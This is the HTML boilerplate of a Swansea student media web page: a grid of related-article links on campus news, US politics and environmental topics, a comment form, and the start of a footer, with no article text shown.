                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/04/24/world-earth-day-2021-how-can-you-contribute/" rel="bookmark" title="World Earth Day 2021 &#8211; How Can You Contribute?"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/04/nikola-jovanovic-OBok3F8buKY-unsplash.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/04/nikola-jovanovic-OBok3F8buKY-unsplash.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/04/nikola-jovanovic-OBok3F8buKY-unsplash.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/04/nikola-jovanovic-OBok3F8buKY-unsplash.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/04/nikola-jovanovic-OBok3F8buKY-unsplash.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="World Earth Day 2021 &#8211; How Can You Contribute?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/04/24/world-earth-day-2021-how-can-you-contribute/" rel="bookmark" title="World Earth Day 2021 &#8211; How Can You Contribute?">World Earth Day 2021 &#8211; How Can You Contribute?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/03/27/incredible-swansea-uni-nursing-students-raise-over-2000-to-fund-ipads-for-hospital-patients/" rel="bookmark" title="Incredible Swansea Uni Nursing Students Raise Over £2000 to fund iPads for Hospital Patients "><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/03/Nursing-Swansea.jpg?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/03/Nursing-Swansea.jpg?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/03/Nursing-Swansea.jpg?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/03/Nursing-Swansea.jpg?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/03/Nursing-Swansea.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Incredible Swansea Uni Nursing Students Raise Over £2000 to fund iPads for Hospital Patients "/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/03/27/incredible-swansea-uni-nursing-students-raise-over-2000-to-fund-ipads-for-hospital-patients/" rel="bookmark" title="Incredible Swansea Uni Nursing Students Raise Over £2000 to fund iPads for Hospital Patients ">Incredible Swansea Uni Nursing Students Raise Over £2000 to fund iPads for Hospital Patients </a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/03/08/who-is-alexandria-ocasio-cortez-rising-star-of-american-politics-or-more-of-the-same/" rel="bookmark" title="Who is Alexandria Ocasio-Cortez? Rising Star Of American Politics Or More Of The Same?"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/03/116770152_061958294.jpg?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/03/116770152_061958294.jpg?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/03/116770152_061958294.jpg?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/03/116770152_061958294.jpg?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/03/116770152_061958294.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Who is Alexandria Ocasio-Cortez? Rising Star Of American Politics Or More Of The Same?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/03/08/who-is-alexandria-ocasio-cortez-rising-star-of-american-politics-or-more-of-the-same/" rel="bookmark" title="Who is Alexandria Ocasio-Cortez? Rising Star Of American Politics Or More Of The Same?">Who is Alexandria Ocasio-Cortez? Rising Star Of American Politics Or More Of The Same?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/02/15/erasmus-erasure/" rel="bookmark" title="Erasmus Erasure"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/4800.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/4800.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/4800.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/4800.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/4800.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Erasmus Erasure"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/02/15/erasmus-erasure/" rel="bookmark" title="Erasmus Erasure">Erasmus Erasure</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/02/15/trumps-second-impeachment-an-infamous-first-in-us-politics/" rel="bookmark" title="Trump’s Second Impeachment: An Infamous First in US Politics"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/unnamed-4.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/unnamed-4.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/unnamed-4.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/unnamed-4.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/unnamed-4.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Trump’s Second Impeachment: An Infamous First in US Politics"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/02/15/trumps-second-impeachment-an-infamous-first-in-us-politics/" rel="bookmark" title="Trump’s Second Impeachment: An Infamous First in US Politics">Trump’s Second Impeachment: An Infamous First in US Politics</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/02/15/its-not-enough-swansea-rent-strike-continues-to-push-for-rent-cancellation-despite-university-reduction/" rel="bookmark" title="“It’s not enough” &#8211; Swansea Rent Strike continues to push for rent cancellation despite university reduction"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/unnamed-3.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/unnamed-3.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/unnamed-3.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/unnamed-3.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/unnamed-3.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="“It’s not enough” &#8211; Swansea Rent Strike continues to push for rent cancellation despite university reduction"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/02/15/its-not-enough-swansea-rent-strike-continues-to-push-for-rent-cancellation-despite-university-reduction/" rel="bookmark" title="“It’s not enough” &#8211; Swansea Rent Strike continues to push for rent cancellation despite university reduction">“It’s not enough” &#8211; Swansea Rent Strike continues to push for rent cancellation despite university reduction</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/02/15/others-and-ostracism-the-problem-of-news-disproportionality/" rel="bookmark" title="Others and Ostracism: The Problem of News Disproportionality"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/Screen-Shot-2021-02-15-at-2.02.28-PM.png?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/Screen-Shot-2021-02-15-at-2.02.28-PM.png?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/Screen-Shot-2021-02-15-at-2.02.28-PM.png?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/Screen-Shot-2021-02-15-at-2.02.28-PM.png?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/Screen-Shot-2021-02-15-at-2.02.28-PM.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Others and Ostracism: The Problem of News Disproportionality"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/02/15/others-and-ostracism-the-problem-of-news-disproportionality/" rel="bookmark" title="Others and Ostracism: The Problem of News Disproportionality">Others and Ostracism: The Problem of News Disproportionality</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/01/23/will-the-biden-presidency-bring-a-renaissance-of-environmental-policy-in-the-us/" rel="bookmark" title="Will the Biden presidency bring a renaissance of environmental policy in the US?"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/Screen-Shot-2021-01-23-at-10.52.22-PM.png?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/Screen-Shot-2021-01-23-at-10.52.22-PM.png?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/Screen-Shot-2021-01-23-at-10.52.22-PM.png?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/Screen-Shot-2021-01-23-at-10.52.22-PM.png?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/Screen-Shot-2021-01-23-at-10.52.22-PM.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Will the Biden presidency bring a renaissance of environmental policy in the US?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/01/23/will-the-biden-presidency-bring-a-renaissance-of-environmental-policy-in-the-us/" rel="bookmark" title="Will the Biden presidency bring a renaissance of environmental policy in the US?">Will the Biden presidency bring a renaissance of environmental policy in the US?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/01/23/nasa-to-return-to-the-moon-by-2024/" rel="bookmark" title="NASA to return to the moon by 2024"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/NASA-Artemis.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/NASA-Artemis.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/NASA-Artemis.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/NASA-Artemis.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/NASA-Artemis.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="NASA to return to the moon by 2024"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/01/23/nasa-to-return-to-the-moon-by-2024/" rel="bookmark" title="NASA to return to the moon by 2024">NASA to return to the moon by 2024</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/01/23/the-us-election-what-is-going-on/" rel="bookmark" title="The US Election: What is going on?"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/biden-trump.png?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/biden-trump.png?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/biden-trump.png?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/biden-trump.png?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/biden-trump.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The US Election: What is going on?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/01/23/the-us-election-what-is-going-on/" rel="bookmark" title="The US Election: What is going on?">The US Election: What is going on?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/01/23/welsh-government-statement-on-student-travel-for-the-winter-holidays/" rel="bookmark" title="Welsh Government statement on student travel for the winter holidays"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/Travel-Ornaments.jpg?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/Travel-Ornaments.jpg?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/Travel-Ornaments.jpg?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/Travel-Ornaments.jpg?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/Travel-Ornaments.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Welsh Government statement on student travel for the winter holidays"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/01/23/welsh-government-statement-on-student-travel-for-the-winter-holidays/" rel="bookmark" title="Welsh Government statement on student travel for the winter holidays">Welsh Government statement on student travel for the winter holidays</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2021/01/23/student-ambassadors-do-movember/" rel="bookmark" title="Student Ambassadors Do Movember"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/Movember_Iconic-Mo_Black.jpg?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/Movember_Iconic-Mo_Black.jpg?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/Movember_Iconic-Mo_Black.jpg?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/Movember_Iconic-Mo_Black.jpg?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/01/Movember_Iconic-Mo_Black.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Student Ambassadors Do Movember"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2021/01/23/student-ambassadors-do-movember/" rel="bookmark" title="Student Ambassadors Do Movember">Student Ambassadors Do Movember</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2020/11/27/anti-abortion-laws-in-poland-the-revolution-is-female/" rel="bookmark" title="Anti-Abortion Laws in Poland – #The Revolution Is Female"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/11/Screen-Shot-2020-11-27-at-9.12.40-PM.png?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/11/Screen-Shot-2020-11-27-at-9.12.40-PM.png?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/11/Screen-Shot-2020-11-27-at-9.12.40-PM.png?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/11/Screen-Shot-2020-11-27-at-9.12.40-PM.png?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/11/Screen-Shot-2020-11-27-at-9.12.40-PM.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Anti-Abortion Laws in Poland – #The Revolution Is Female"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2020/11/27/anti-abortion-laws-in-poland-the-revolution-is-female/" rel="bookmark" title="Anti-Abortion Laws in Poland – #The Revolution Is Female">Anti-Abortion Laws in Poland – #The Revolution Is Female</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2020/10/30/coping-with-lockdown-at-university/" rel="bookmark" title="Coping with Lockdown at University "><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/10/cute-teen-bedroom-royalty-free-image-1594235918.jpg?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/10/cute-teen-bedroom-royalty-free-image-1594235918.jpg?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/10/cute-teen-bedroom-royalty-free-image-1594235918.jpg?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/10/cute-teen-bedroom-royalty-free-image-1594235918.jpg?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/10/cute-teen-bedroom-royalty-free-image-1594235918.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Coping with Lockdown at University "/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2020/10/30/coping-with-lockdown-at-university/" rel="bookmark" title="Coping with Lockdown at University ">Coping with Lockdown at University </a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2020/10/05/no-longer-sick-of-it/" rel="bookmark" title="No Longer Sick Of It"><img width="218" height="150" class="entry-thumb" src="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/10/news2.png?resize=218%2C150" srcset="https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/10/news2.png?resize=100%2C70 100w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/10/news2.png?resize=218%2C150 218w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/10/news2.png?resize=700%2C486 700w, https://i1.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/10/news2.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="No Longer Sick Of It"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2020/10/05/no-longer-sick-of-it/" rel="bookmark" title="No Longer Sick Of It">No Longer Sick Of It</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2020/10/03/some-advice-to-incoming-freshers/" rel="bookmark" title="Some Advice To Incoming Freshers"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/10/DockYard.png?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/10/DockYard.png?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/10/DockYard.png?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/10/DockYard.png?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/10/DockYard.png?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Some Advice To Incoming Freshers"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2020/10/03/some-advice-to-incoming-freshers/" rel="bookmark" title="Some Advice To Incoming Freshers">Some Advice To Incoming Freshers</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2020/02/17/the-amityville-murders-all-you-need-to-know/" rel="bookmark" title="The Amityville Murders: All You Need to Know"><img width="218" height="150" class="entry-thumb" src="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/02/amityville-murder-house.jpg?resize=218%2C150" srcset="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/02/amityville-murder-house.jpg?resize=100%2C70 100w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/02/amityville-murder-house.jpg?resize=218%2C150 218w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/02/amityville-murder-house.jpg?resize=700%2C486 700w, https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/02/amityville-murder-house.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="The Amityville Murders: All You Need to Know"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2020/02/17/the-amityville-murders-all-you-need-to-know/" rel="bookmark" title="The Amityville Murders: All You Need to Know">The Amityville Murders: All You Need to Know</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td-meta-info-hide td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="http://www.swanseastudentmedia.com/2020/02/11/what-is-going-on/" rel="bookmark" title="What is Going On?"><img width="218" height="150" class="entry-thumb" src="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/02/shutterstock_1559827334-2.jpg?resize=218%2C150" srcset="https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/02/shutterstock_1559827334-2.jpg?resize=100%2C70 100w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/02/shutterstock_1559827334-2.jpg?resize=218%2C150 218w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/02/shutterstock_1559827334-2.jpg?resize=700%2C486 700w, https://i2.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2020/02/shutterstock_1559827334-2.jpg?zoom=2&resize=218%2C150 436w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="What is Going On?"/></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="http://www.swanseastudentmedia.com/2020/02/11/what-is-going-on/" rel="bookmark" title="What is Going On?">What is Going On?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697184db8ca24" data-td_block_id="td_uid_3_697184db8ca24"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697184db8ca24" data-td_block_id="td_uid_3_697184db8ca24"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2016/04/26/nus-creates-full-time-trans-student-officer-in-historic-vote/#respond" style="display:none;">Cancel reply</a></small></h3><form action="http://www.swanseastudentmedia.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p><p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8037' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="24d076a372" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="194"/></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">This site uses Akismet to reduce spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Learn how your comment data is processed</a>.</p>    </div> <!-- /.content -->
                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


<!-- Instagram -->



<!-- Footer -->
<div class="td-footer-wrapper td-container-wrap td-footer-template-4 ">
    <div class="td-container">

